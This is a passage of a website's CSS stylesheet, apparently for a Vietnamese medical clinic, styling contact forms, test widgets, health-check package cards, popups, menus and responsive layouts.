}
#frm--test .d_contact .w_button a{
	display: flex;
	width: calc(50% - 10px);
	height: 40px;
	margin: 0 5px;
	align-items: center;
	justify-content: center;
	border-radius: 4px;
	color: #fff !important;
	font-size: 16px;
	text-transform: uppercase;
	font-family: Oswald;
}
#frm--test .d_contact .w_button a span{
	color: #fff !important;
}
#frm--test .d_contact .w_button a#btntest--live,
#frm--test .d_contact .w_button a#btntest--send.active{
	background: #eb0027;
}
#frm--test .d_contact .w_button a#btntest--live.active,
#frm--test .d_contact .w_button a#btntest--send{
	background: #ec9600;
}
.frmtest--text1{
	font-size: 14px;
	color: #ffe29a;
	margin-bottom: 15px;
	border: 1px dashed #ffe29a;
	padding: 10px;
}
.frmtest--text2{
	text-align: center;
	color: #fff;
	font-size: 14px;
}
.frmtest--text2 span{
	color: #ffe29a;
}

/* TEST CUSTOM */
.frm_test_in_content {
    display: block;
    background: #f27377;
    padding: 20px 10px 10px;
    margin: 20px 0;
}
.frm_test_in_content .tit_test{
	display: block;
    margin-bottom: 15px;
    text-align: center;
    text-transform: uppercase;
    color: #333;
    padding: 0 20px;
    font-size: 24px;
    font-weight: 700;
}
.frm_test_in_content .tit__ {
    padding: 5px 10px;
    background: #ffe29a;
    color: #03455c;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.2;
}
.frm_test_in_content .ct__ {
    display: flex;
    flex-direction: column;
    color: #fff;
    padding-top: 10px;
    padding-left: 10px;
}
.frm_test_in_content ul{
	list-style: none !important;
	padding-left: 0 !important;
}
.frm_test_in_content ul li:before{
	display: none;
}
.frm_test_in_content label {
    display: block;
    width: 100%;
    padding: 0 5px;
    margin: 3px 0;
    font-weight: 400;
}
.frm_test_in_content input.option-input{
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 1px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    border: 1px solid #fff;
    background: transparent;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 2;
    border-radius: 50%;
    margin-right: 5px;
}
.frm_test_in_content input.option-input:checked{
    background: #ff0;
    border-color: #03455c;
}
.frm_test_in_content .frm_test {
    background: #03455c;
    padding: 0 15px;
    margin: 0 -10px;
    color: #fff;
    display: flex;
    flex-direction: column-reverse;
}
.frm_test_in_content .frm_test > div {
    padding: 20px 0;
    position: relative;
}
.frm_test_in_content .frm_test > div:first-child:before {
    content: '';
    display: block;
    width: 100%;
    height: 3px;
    background: #268d9c;
    position: absolute;
    top: 0;
}
.frm_test_in_content .frm_test input {
    display: block;
    width: 100%;
    height: 40px;
    background: #fff;
    padding: 0 10px;
}
.frm_test_in_content .frm_test .btn_test {
    display: flex;
    justify-content: center;
}
.frm_test_in_content .frm_test .btn_test a{
	padding: 10px 20px;
	border-radius: 9999px;
	border: none;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 15px 5px 0;
	font-size: 16px;
	font-family: inherit;
	font-weight: 700;
	color: #fff !important;
}
.frm_test_in_content .frm_test .btn_test #btn-send-post,
.frm_test_in_content .frm_test .btn_test #btn-live-post.active{
	background: #ad293f;
}
.frm_test_in_content .frm_test .btn_test #btn-live-post,
.frm_test_in_content .frm_test .btn_test #btn-send-post.active{
	background: #f18c11;
}


/**/
#wiget_vlt a{
	display: flex;
	justify-content: center;
}

/* CSS GÓI KHÁM */
.goikham-head{
	text-align: center;
	padding: 30px 0;
}
.goikham-head h1{
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	height: 60px;
	width: 90%;
	max-width: 435px;
	margin: auto;
	color: #fff;
	text-transform: uppercase;
	font-size: 24px;
	font-family: 'AvoB';
	margin-top: 15px;
	position: relative;
	background: rgb(255,145,10);
	background: -moz-linear-gradient(90deg, rgba(255,145,10,1) 0%, rgba(204,6,52,1) 100%);
	background: -webkit-linear-gradient(90deg, rgba(255,145,10,1) 0%, rgba(204,6,52,1) 100%);
	background: linear-gradient(90deg, rgba(255,145,10,1) 0%, rgba(204,6,52,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff910a",endColorstr="#cc0634",GradientType=1);
}
.goikham-head h1:before,.goikham-head h1:after{
	content: '';
	width: 0;
	height: 0;
	position: absolute;
	top: 0;
	border-top: 30px solid transparent;
	border-bottom: 30px solid transparent;
}
.goikham-head h1:before{
	border-left: 30px solid #f6f6f6;
	left: 0;
}
.goikham-head h1:after{
	border-right: 30px solid #f6f6f6;
	right: 0;
}
#goikham-wrapper{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	position: relative;
}
#goikham-wrapper > div{
	margin-bottom: 1rem;
}
.goikham-box{
	background: #fff;
}
.goikham-thumb{
	width: 100%;
	padding-top: 100%;
	position: relative;
	overflow: hidden;
}
.goikham-thumb img{
	border-radius: 5px 5px 0 0;
    width: 100%;
    height: 100%;
    max-width: none;
    display: block;
    transition: transform .5s ease-in-out;
    -o-object-fit: cover;
    object-fit: cover;

}
.goikham-box h3{
    padding: 5px 15px 10px;
    border-bottom: 1px solid #ccc;
    font-size: 18px;
    font-weight: 500;
}
.goikham-meta{
	width: 100%;
    padding: 10px 15px;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
}
.goikham-price {
    display: flex;
    flex-direction: column;
    font-size: 15px;
}
.goikham-price .km{
	text-decoration: line-through;
}
.goikham-price span:last-child{
	font-size: 20px;
    color: #eb2041;
    font-family: 'AvoB';
    line-height: 1.1;
}
.goikham-price sup {
    font-size: 65%;
    vertical-align: top;
}
.goikham-labelsale{
	flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}
.goikham-labelsale span{
	width: 45px;
    height: 25px;
    background: #eb2041;
    border-radius: 0 3px 3px 0;
    color: #fff;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    position: relative;
}
.goikham-labelsale span:before {
    content: '';
    width: 0;
    height: 0;
    border-top: 13px solid transparent;
    border-bottom: 12px solid transparent;
    border-right: 10px solid #eb2041;
    position: absolute;
    top: 0;
    left: -10px;
}
.goikham-subscribe{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    font-size: 15px;
}

.goikham-subscribe .numsubs{
    display: flex;
    justify-content: space-between;
}
.goikham-subscribe .numsubs *{
    line-height: 1;
}
#gk-info{
	display: flex;
	padding: 30px 0;
}
#gk-imgs{
	width: 45%;
}
#simg{
	margin-top: 15px;
}
.simg-item{
	padding: 0 5px;
}
.simg-item img{
	border: 1px solid #ccc;
}
.simg-item.slick-current img{
	border-color: #f27377;
}
#gk-detail{
	flex: 1;
	padding-left: 30px;
}
#gk-detail h1{
	font-size: 30px;
    line-height: 1.3;
}
.gk-des{
	padding: 10px 0;
    border-bottom: 1px solid #ccc;
}
.gk-wrapprice{
	display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
    padding: 25px 0;
}
#gk-price{
	width: 250px;
	display: flex;
	flex-direction: column;
	color: #eb2041;
    line-height: 1.2;
    font-size: 42px;
    font-weight: 900;
}
.gk-pricekm{
	text-decoration: line-through;
	font-size: 24px;
	color: #333;
	font-weight: 500;
}
#gk-labelsale{
	flex: 1;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding-left: 25px;
}
#gk-labelsale span{
	width: 70px;
    height: 38px;
    border-radius: 0 5px 5px 0;
    font-size: 24px;
    line-height: 34px;
    position: relative;
    background: #eb2041;
    text-align: center;
    color: #fff
}
#gk-labelsale span:before{
	content: '';
    width: 0;
    height: 0;
    border-top: 19px solid transparent;
    border-bottom: 19px solid transparent;
    border-right: 15px solid #eb2041;
    position: absolute;
    top: 0;
    left: -15px;
}
#dathang{
	margin-top: 15px;
	text-transform: uppercase;
    color: #fff;
    font-size: 24px;
    border: none;
    width: 100%;
    max-width: 300px;
    height: 60px;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(13,92,142);
    background: -moz-linear-gradient(90deg, rgba(13,92,142,1) 0%, rgba(31,164,131,1) 100%);
    background: -webkit-linear-gradient(90deg, rgba(13,92,142,1) 0%, rgba(31,164,131,1) 100%);
    background: linear-gradient(90deg, rgba(13,92,142,1) 0%, rgba(31,164,131,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0d5c8e",endColorstr="#1fa483",GradientType=1);
    box-sizing: padding-box;
    cursor: pointer;
}
.gk-infpk{
	margin-top: 1.5rem;
    display: flex;
    flex-wrap: wrap;
}
.gk-infpk > div{
	width: calc(50% - 10px);
    margin-bottom: 0;
    display: flex;
    align-items: center;
}
.gk-infpk .text{
	display: flex;
    flex-direction: column;
    padding-left: 15px;
    font-size: 20px;
    line-height: 26px;
}
.gk-infpk .text .c {
    color: #eb2041;
    font-family: AvoB;
}

#gk-content{
	margin-top: 2.5rem;
}
.gk-content_head{
	text-transform: uppercase;
    font-size: 30px;
    font-family: AvoB;
    color: #eb2041;
    border-bottom: 1px solid #ccc;
    margin-bottom: 20px;
    padding-bottom: 10px;
}
.gk-entry{
    padding: 15px 0px;
    display: block;
}
.gk-entry p{
	margin: 1rem 0;
}
.gk-entry ul{
	padding-left: 1.5rem;
}
.gk-entry ul li{
	margin: 0.8rem 0;
}

#popupgk{
	display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
}
#pgk-wrapper{
	background: #fff;
    width: 90%;
    max-width: 768px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    padding: 20px;
}
#pgk-list{
	width: 100%;
    border-collapse: collapse;
    border: 1px solid #dedede;
}
#pgk-list td, #pgk-list th {
    border-right: 1px solid #dedede;
    padding: 8px;
}
#pgk-list td:last-child, #pgk-list th:last-child{
	border: none;
}
#pgk-list th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: left;
    background-color: #025f67;
    color: white;
    font-weight: 400;
    text-align: center;
}
#pgk-list .cart-thumb {
    width: 15%;
}
#pgk-list .cart-name{
	display: flex;
	flex-direction: column;
	align-items: center;
}
#pgk-list .cart-name span{
	display: none;
}
#pgk-list .cart-price{
    width: 20%;
    text-align: center;
}
#pgk-frm{
	margin-top: 30px;
}
#pgk-frm_tit{
	text-align: center;
    text-transform: uppercase;
    font-family: AvoB;
    font-size: 24px;
    margin-bottom: 15px;
}
#pgk-frm .d_contact{
	display: flex;
	flex-wrap: wrap;
	margin: 0 -15px;
}
.pgk-gform{
	width: 50%;
	padding: 0 15px;
}
#pgk-frm input,#pgk-frm textarea{
	width: 100%;
	height: 35px;
    border: 1px solid #ddd;
    margin-bottom: 12px;
    padding: 0 10px;
    outline: none;
}
#pgk-frm textarea{
	height: 172px;
	padding-top: 10px;
	padding-bottom: 10px;
}
#pgk-gbtn{
	width: 100%;
	display: flex;
	justify-content: flex-end;
}
#pgk-gbtn button {
    width: 100px;
    height: 35px;
    margin-left: 12px;
    cursor: pointer;
}
#pgk-gbtn #pgk-submit{
    background: #025f67;
    border: none;
    color: #fff;
}
.wiget_tuvanmoi{
    margin: 15px auto;
}
#sc-tvm{
    position: relative;
	display: inline-block;
}
#sc-tvm_gbt{
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    width: 100%;
    top: 0;
}
#sc-tvm_gbt a{
    height: 45px;
    width: calc(50% - 10px);
}

#contact-head{
	text-align: center;
    margin-bottom: 50px;
}
#contact-head span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    background: #39a387;
    text-transform: uppercase;
    font-size: 20px;
    font-family: 'AvoB';
    color: #fff;
    padding: 0 35px;
    border-radius: 99px;
	font-weight: 400;
}
.contact-box {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-bottom: 10px;
    border-bottom: 1px dashed #b1b1b1;
	margin-bottom: 10px;
}
.contact-icon{
	width: 60px;
	height: 70px;
	display: flex;	
	align-items: center;
	justify-content: center;
}
.contact-icon i{
	font-size: 65px;
	color: #289b72;
}
.contact-tit {
    text-transform: uppercase;
    font-family: AvoB;
    font-size: 20px;
    margin: 10px 0;
    color: #289b72;
}
.contact-box p {
    margin: 3px 0;
}
.contact-box strong {
    color: #289b72;
}
.contact-box span {
    color: #d73c3c;
    font-size: 18px;
}
#contact_frm{
	margin-top: 15px;
	max-width: 920px;
    margin-left: auto;
    margin-right: auto;
}
#contact_frm p {
    font-size: 18px;
	text-align: center;
}
#contact_frm .d_contact {
    margin-top: 15px;
}
#contact_frm input, #contact_frm textarea {
    display: block;
    width: 100%;
    height: 40px;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    line-height: 30px;
    margin-bottom: 10px;
    outline: none;
	padding: 0 10px;
}
#contact_frm textarea {
    height: 140px;
    padding: 5px 10px;
}
#contact_frm button {
    display: block;
    width: 120px;
    height: 35px;
    background: #d73c3c;
    color: #fff;
    text-transform: uppercase;
    border-radius: 3px;
    border: none;
    float: right;
    margin-bottom: 15px;
    font-weight: 700;
}

/* CSS TOC POST */
#toc_post{
    border: 2px solid #fb4b4b;
    border-radius: 5px;
    margin: 1rem 0;
}
#tit_toc{
    padding: 10px 15px;
    display: flex;
    justify-content: space-between;
    background: #ff9b9b;
    color: #111;
    font-size: 18px;
}
#l_toc{
    padding: 10px 15px 10px 30px !important;
    transition: all 500ms;
}
#l_toc li{
    list-style: upper-roman;
    padding: 0;
    margin: 0;
}
#l_toc li:before{
    display: none;
}
#l_toc li a{
	display: block;
    margin-bottom: 5px;
    color: #333!important; 
}
#l_toc li a:visited{
    color: #9f9f9f !important
}
#l_toc>li>a{
    font-weight: 700;
}
#l_toc ul{
    padding-left: 25px;
}
#l_toc ul > li{
	list-style: decimal;
}

@media screen and (max-width: 575.98px){
	.btnmenu{
		color: #116e3d;
		line-height: 35px;
		font-size: 35px;
	}
	.gkvlt .gk-btn{
		flex-direction: column-reverse;
		position: absolute;
		bottom: 20px;
		right: 7px;
		width: 50%;
		transform: none;
	}
	.gkvlt .gk-btn a{
		width: 100%;
	    height: 32px !important;
	    margin-top: 5px;
	}
	#gk-info{
		flex-direction: column;
	}
	#gk-imgs{
		width: 100%
	}
	#gk-detail{
		padding-left: 0;
		padding-top: 20px;
	}
	#gk-detail h1{
		font-size: 24px;
	}
	#gk-price{
		width: 220px;
		font-size: 36px;
	}
	.gk-wrapprice{
		align-items: center;
	}
	#dathang{
		margin-left: auto;
		margin-right: auto;
	}
	.gk-infpk{
		flex-direction: column;
	}
	.gk-infpk > div{
		width: 100%;
		padding: 10px 0;
	}
	#pgk-list .cart-thumb{
		width: 35%;
	}
	#pgk-list .cart-price{
		display: none !important;
	}
	#pgk-list .cart-name span{
		display: block !important;;
	}
	.pgk-gform{
		width: 100%;
		padding: 0
	}
	.wiget_tuvanmoi{
        width: 100%
    }
    #sc-tvm_gbt a{
        height: 35px;
        width: 45%;
    }
	#toc_post{
		min-width: unset;
		width: 100%;
	}
}

@media screen and (min-width: 360px){
	footer ul#list_contact li a{
		padding: 0 30px;
	}
	#s3:before{
		min-height: 340px;
	}
	#sendphone-post .ct{
		padding: 60px 0;
	}
	.wiget_2 #wiget_tuvan .g-btn{
		bottom: 18px;
		right: 40px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
		width: 75px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_live {
	    width: 85px;
	    margin-right: 24px;
	}
}
@media screen and (min-width: 375px){
	ul#l_posts li .meta span{
		display: block;
		padding-left: 22px;
		position: relative;
		line-height: 30px;
		color: #888;
	}
	ul#l_posts li .meta span.view{
		margin-right: 30px;
	}
	ul#l_posts li .meta span:before{
		font-family: FontAwesome;
		font-size: 20px;
		position: absolute;
		top: 0;
		left: 0;
		line-height: 30px;
	}
	ul#l_posts li .meta span.view:before{
		content: '\f06e';
	}
	ul#l_posts li .meta span.time:before{
		content: '\f017';
	}
	.wiget_2 #wiget_tuvan .g-btn{
		right: 42px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
		width: 80px;
	}
}
@media screen and (min-width: 411px){
	body{
		font-size: 15px;
	}
	#s3:before {
	    min-height: 344px;
	}
	#menu_mobile #m_list > li > a{
		padding: 15px 0;
	}
	#menu_mobile #m_list{
		font-size: 14px;
	}
	#menu_mobile #m_list ul li a{
		line-height: 25px;
	}
	.wiget_2 #wiget_tuvan img.load{
		width: 85px !important;
	}
	.wiget_2 #wiget_tuvan .g-btn a{
		height: 20px;
    	line-height: 17px;
    	font-size: 12px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_live{
		width: 105px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
		width: 85px;
	}
}
@media screen and (min-width: 576px){
	#s3:before {
	    min-height: 322px;
	}
	#wrapbs{
		display: flex !important;
		justify-content: space-between;
		margin-left: -7px;
		margin-right: -7px;
	}
	.itembs{
		margin: 0 7px;
	}
	#s5 #phbn li.item .w_item{
		max-width: 400px;
		padding-bottom: 105px;
	}
	#s5 #phbn li.item .info{
		flex-direction: row-reverse;
		align-items: flex-start;
		justify-content: flex-end;
	    bottom: 0px;
    	left: 0;
    	transform: unset;
	}
	#s5 #phbn li.item .info p{
		text-align: left;
		padding-left: 90px;
		padding-top: 20px;
		font-size: 18px;
	}
	#s5 #phbn li.item .info p span{
		font-size: unset;
	}
	#s5 #phbn li.item .info img{
		width: 130px;
		border-width: 5px;
		position: absolute;
		left: -50px;
	}
	#s6 #w_ts ul{
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-around;
	}
	#s6 #w_ts ul li{
		width: 190px;
	}
	#s7 .row1{
		margin: 0 -10px;
	}
	#s7 .s_post{
		float: left;
		width: calc(50% - 20px);
		margin: 0 10px 20px;
	}
	footer .col{
		display: inline-block;
		float: left;
		width: 50%;
		padding: 0 10px;
	}
	footer #cate-ft{
		padding-left: 10px;
	}
	footer input.d-phone{
		display: inline-block;
		float: left;
		width: calc(50% - 5px);
		margin-right: 5px;
	}
	footer input.d-time{
		display: inline-block;
		float: left;
		width: calc(50% - 5px);
		margin-left: 5px;
	}
	/*Cate*/
	ul#l_posts li{
		display: flex;
		flex-direction: row;
	}
	ul#l_posts li .img{
		width: 200px;
		margin-bottom: 0;
	}
	ul#l_posts li .text{
		flex: 1;
		padding-left: 15px;
	}
	ul#l_posts li .text p{
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
	}
	#ct_post h2{
		font-size: 18px;
	}
	#ct_post h3{
		font-size: 16px;
	}
	#ct_post #frm_test .ct-tn label{
		width: 50%;
	}
	#ct_post #frm_test .item.ch1 .ct-tn label:last-of-type{
		width: 100%;
	}
	#similar #sim_ct li{
		width: calc(50% - 10px);
		margin-left: 5px;
		margin-right: 5px;
	}
	#similar #sim_ct li .text a.name{
		-webkit-line-clamp: 2;
	}

	#l_bs li{
		flex-direction: row;
	}
	#l_bs li .img{
		width: 220px;
	}
	#l_bs li .img img{
		margin-bottom: 0;
	}
	#l_bs li .text{
		padding-left: 15px;
		text-align: left;
	}
	#l_bs li .text .name{
		margin-bottom: 5px;
	}
	.gk-btn{
		bottom: 10px;
	}
}
@media screen and (min-width: 768px){
	body{
		font-size: 16px;
	}
	#hh1{
		height: 45px;
	}
	#hh1 ul#m_socail{
		height: 45px;
		display: flex;
		flex-direction: row;
		justify-content: flex-end;
		align-items: center;
	}
	#hh1 ul#m_socail li{
		margin: 0 10px;
		color: #797979;
	}
	#hh2{
		background: #39a387;
	}
	#hh2,#hh2 .ctn{
		height: 55px;
	}
	#hh2 #logo{
		display: flex;
		flex-direction: row;
		align-items: center;
		justify-content: flex-start;
		height: 103px;
	}
	#hh2 #logo a{
		justify-content: flex-start;
	}
	#hh2 #logo .sitename{
		color: #fff;
		font-weight: 400;
		text-transform: capitalize;
	}
	#hh2 #logo i.iconkbpk-logomobi{
		display: none;
	}
	#hh2 #logo i.iconkbpk-logopc{
		display: block;
		width: 103px;
	    height: 103px;
	    background-position: -334px -53px;
	    margin-right: 10px;
	}
	#hh2 #btn-menu{
		display: none;
	}
	#hh2 #hotline{
		display: flex;
		flex-direction: row;
		height: 55px;
		align-items: center;
		color: #fff;
	}
	#hh2 #hotline em{
		display: none;
	}
	#hh2 #hotline span{
		display: inline-block;
		height: 55px;
		width: 55px;
		background: #f27377;
		text-align: center;
		line-height: 55px;
		font-size: 30px;
		margin-right: 10px;
		margin-left: 10px;
	}
	#hh2 #hotline strong{
		font-size: 22px;
		font-weight: 400;
		line-height: 1.2;
	}
	#hh3{
		height: 90px;
		background: #eaeaec;
	}
	#hh3 ul#m_menu{
		display: flex;
		flex-direction: row;
		justify-content: flex-end;
		align-items: center;
		height: 90px;
		position: relative;
		overflow-x: unset;
	}
	#hh3 ul#m_menu > li{
		width: unset;
		border: none;
	}
	#hh3 ul#m_menu > li > a{
		display: block;
		padding-left: 18px;
		font-family: 'AvoB';
		color: #797979;
		line-height: 90px;
		padding: 0 0 0 25px;
	}
	#hh3 ul#m_menu li a i{
		font-size: 25px;
	}
	#hh3 ul#m_menu > li:hover > ul{
		display: block;
	}
	#hh3 ul#m_menu > li > ul{
		position: absolute;
	    width: 100%;
	    left: 50%;
	    transform: translateX(-50%);
	    overflow: hidden;
	    padding: 30px;
	    z-index: 9;
	    background: rgba(57, 163, 135, .85);
	    display: none;
	}
	#hh3 ul#m_menu > li > ul > li{
		display: inline-block;
		float: left;
		width: calc(100% / 3);
		padding: 0 10px;
		line-height: 40px;
		position: relative;
		border: none;
		text-align: left;
	}
	#hh3 ul#m_menu > li > ul > li > div {
	    position: relative;
	}
	#hh3 ul#m_menu > li > ul > li > div > a{
		font-family: 'Avo';
		font-size: 14px;
		color: #fff;
		display: inline-block;
		text-transform: uppercase;
	}
	#hh3 ul#m_menu > li > ul > li > div:hover > a {
	    color: #fef667;
	    padding-left: 10px;
	    transition: .7s;
	}
	#hh3 ul#m_menu > li > ul > li > div > i {
	    color: #fff;
	    padding-left: 15px;
	}
	#hh3 ul#m_menu > li > ul > li > div > ul {
	    display: none;
	    padding: 0;
	    margin-left: 15px;
	}
	#hh3 ul#m_menu > li > ul > li > div:hover > ul {
	    display: block;
	}
	#hh3 ul#m_menu > li > ul > li > div > ul > li{
		display: block;
		width: 100%;
		line-height: 25px;
		border: none;
		text-align: left;
	}
	#hh3 ul#m_menu > li > ul > li > div > ul > li > a {
	    font-family: 'Avo',sans-serif;
	    font-size: 13px;
	    color: #fff;
	}
	#hh3 ul#m_menu > li > ul > li > div > ul > li > a > i {
	    color: #fff;
	    font-size: 5px;
	    display: inline-block;
	    vertical-align: middle;
	    margin-top: -2px;
	    margin-right: 10px;
	    padding: 0;
	}

	#contact-head{
		margin-bottom: 20px;
	}
	#contact-head span{
		font-size: 25px;
	}
	.contact-icon{
		margin-bottom: 20px;
	}
	
	section:not(#sbn) {
	    padding: 30px 0;
	}
	#s1 .row{
		display: flex;
		flex-direction: row;
		align-items: center;
	}
	#s2{
		position: relative;
		padding-bottom: 80px !important;
	}
	#s2 a.btn_rm{
		position: absolute;
		bottom: -50px;
		left: 50%;
		transform: translateX(35%);
		margin-bottom: 0;
	}
	#s3:before {
	    min-height: 295px;
	}
	#s3 .b-title h2 span{
		display: unset
	}
	#s3 #quytrinh{
		display: flex;
		flex-direction: row;
		justify-content: space-between;
		align-items: stretch;
	}
	#s3 #quytrinh li.item{
		padding: 0 5px;
		max-width: 292px;
	}
	#s3 #quytrinh li.item .m_box{
		padding-left: 5px;
		padding-right: 5px;
	}
	#s3 #quytrinh li.item .m_box p:nth-of-type(2){
		height: 96px;
	}
	#s3 #quytrinh li.item .w_item{
		height: 100%;
	}
	#s3 #quytrinh li.item a{
		align-self: flex-end;
	}
	#s4{
		position: relative;
		padding-bottom: 0 !important;
		margin-bottom: 30px;
	}
	#s4 .b-title{
		margin-bottom: 40px;
	}
	
	#s5 #phbn li.item .w_item{
		max-width: 500px;
		padding-left: 20px;
		padding-top: 20px;
		padding-right: 20px;
	}
	#s6 #w_ts ul li{
		margin-left: 30px;
		margin-right: 30px;
	}
	#s7 .s_post{
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}
	footer{
		padding-bottom: 30px;
	}

	/* cate */
	ul#l_posts li:after{
		left: 30%;
	}
	ul#l_posts li .meta{
		margin-top: 5px;
	}


	#detail_bs{
		flex-direction: row
	}
	#detail_bs .img{
		padding-right: 20px;
		margin-bottom: 0;
	}
	#detail_bs .img, #detail_bs .text{
		width: 50%;
	}
	#detail_bs .img img{
		max-width: unset;
	}
	.wiget_bs .dsm{
		display: flex !important;
	}
	.wiget_bs .dsm .img{
		width: 150px;
	}
	.wiget_bs .dsm .img img{
		border: 1px solid #39a387;
	}
	.wiget_bs .dsm .text{
		flex: 1;
		padding-left: 15px;
	}
	.wiget_bs .dsm .text .name{
		margin-bottom: 5px;
	}
	.wiget_bs .dsm .text .info{
		display: flex;
	}
	.wiget_bs .dsm .text .info .col:first-child{
		width: 150px;
		position: relative;
	}
	.wiget_bs .dsm .text .info .col:last-child{
		flex: 1;
		padding-left: 10px;
	}
	.wiget_bs .info p,.wiget_bs .info li{
		font-size: unset;
	}
	.wiget_bs .info li{
		padding: 3px 0;
		line-height: 1.2;
	}
	.wiget_bs .dsm a.btn_wiget_bs{
		position: relative;
		margin-top: 20px;
		left: 0;
	}
	.tit--testInPost{
		font-size: 24px;
		padding: 10px 90px;
	}
	#testInPost--vlt ul{
		display: flex;
		flex-wrap: wrap;
		margin-left: -5px;
		margin-right: -5px;
	}
	#testInPost--vlt ul li{
		width: 50%;
		padding: 0 5px;
	}
	#frm--test{
		padding: 20px 15px;
	}
	#frm--test .d_contact{
		flex-direction: row;
	}
	#frm--test .d_contact .w_input{
		width: 40%;
	}
	#frm--test .d_contact .w_button{
		flex: 1;
		padding-left: 10px;
	}
	#frm--test .d_contact .w_button a{
		height: 42px;
	}
	.frmtest--text2{
		font-size: 16px;
	}

	.frm_test_in_content .frm_test{
		flex-direction: row;
	}
	.frm_test_in_content .frm_test > div{
		width: 50%;
	    padding: 20px 10px;
	    position: relative;
	    font-size: 16px;
	}
	.frm_test_in_content .frm_test > div:first-child {
	    padding-left: 30px;
	}
	.frm_test_in_content .frm_test > div:first-child:before {
	    content: '';
	    display: block;
	    width: 5px;
	    height: calc(100% - 40px);
	    background: #f27377;
	    position: absolute;
	    left: 5px;
	    top: 50%;
    	transform: translateY(-50%);
	}
	.frm_test_in_content .frm_test p{
		font-size: 14px;
	}
	.frm_test_in_content .tit_test{
		font-size: 22px;
	}
	.frm_test_in_content .ct_test{
		padding: 10px 10px 20px;
	}
	.frm_test_in_content .ct__{
		flex-direction: row;
		flex-wrap: wrap;
	}
	.frm_test_in_content label{
		width: 50% !important;
	}
	#toc_post{
        width: 250px;
        margin-top: 0;
        margin-left: 15px;
        float: right;
    }
    #toc_post > ul{
        -webkit-transition: all 2s;
        transition: all 2s;
        max-height: 200px;
        overflow-y: auto!important;
    }
}
@media screen and (min-width: 992px){
	header{
		margin-top: 0;
	}
	#hh2 #hotline em{
		display: block;
		font-style: normal;
	}
	#hh3 ul#m_menu > li > a{
		padding-left: 35px;
	}
	#s1 .row{
		align-items: flex-start
	}
	#s1 ul#dmbenh{
		margin: 0 -15px;
	}
	#s1 ul#dmbenh li{
		width: 25%;
		padding: 0 3px;
		margin: 25px 0px;
	}
	#s1 ul#dmbenh li span{
		font-size: 14px;
	}
	#s1 #frm_1{
		width: calc(100% - 30px);
		padding: 15px;
	}
	#s1 #frm_1 p{
		margin-bottom: 20px;
	}
	#s1 #frm_1 input, #s1 #frm_1 textarea{
		margin-bottom: 20px;
	}
	#s2{
		padding-bottom: 30px;
	}
	#s2 h1{
		margin-bottom: 10px;
	}
	#s2 a.btn_rm{
		position: static;
		transform: translateX(0);
	}
	#s2 #video_post{
		position: absolute;
		top: -30px;
		width: calc(100% - 30px);
	}
	#s3:before {
	    min-height: 271px;
	}
	#s3 #quytrinh{
		justify-content: space-around;
	}
	#s4 .b-title h3{
		font-size: 36px;
	}
	
	#s5 #phbn li.item .w_item{
		max-width: 360px;
	}
	#s6 #w_ts{
		padding: 80px 0 44px;
	}
	#s6 #w_ts ul li{
		margin-left: 0px;
    	margin-right: 32px;
    	margin-bottom: 0;
	}
	#s7 .s_post .img{
		width: 140px;
	}
	footer ul#list_contact li{
		width: 33.333%;
		padding: 0 5px;
	}
	footer ul#list_contact li a{
		padding: 0 20px;
	}
	/* Sidebar */
	#sidebar{
		margin-top: 0px;
	}
	#sidebar #menu_sb, #sidebar #news_sb, #sidebar #banner_sb{
		display: block;
	}
	#sidebar #menu_sb .tit_sb{
		display: flex;
		align-items: center;
		background: #39a387;
		color: #fff;
		height: 45px;
		text-transform: uppercase;
		font: 18px 'AvoB';
		position: relative;
	}
	#sidebar #menu_sb .tit_sb i{
		width: 40px;
		height: 36px;
		background-position: 0 -357px;
		margin: auto 10px;
	}
	#sidebar #menu_sb ul#cate_sb{
		background: #f5f5f5;
		padding: 10px 0;
	}
	#sidebar #menu_sb ul#cate_sb li{
		display: block;
	}
	#sidebar #menu_sb ul#cate_sb li a{
		display: block;
		height: 35px;
		border-bottom: 1px dashed #363636;
		padding: 0 10px;
		line-height: 35px;
		padding-left: 28px;
		position: relative;
	}
	#sidebar #menu_sb ul#cate_sb li a:before{
		content: '\f101';
		font-family: FontAwesome;
		font-size: 18px;
		position: absolute;
		left: 10px;
		top: 2px;
	}
	#sidebar #frm_sb{
		margin-top: 15px;
	}
	#sidebar #news_sb{
		margin-top: 15px;
	}
	#sidebar #news_sb .tit_sb {
		display: flex;
		position: relative;
		align-items: center;
		font: 30px 'AvoB';
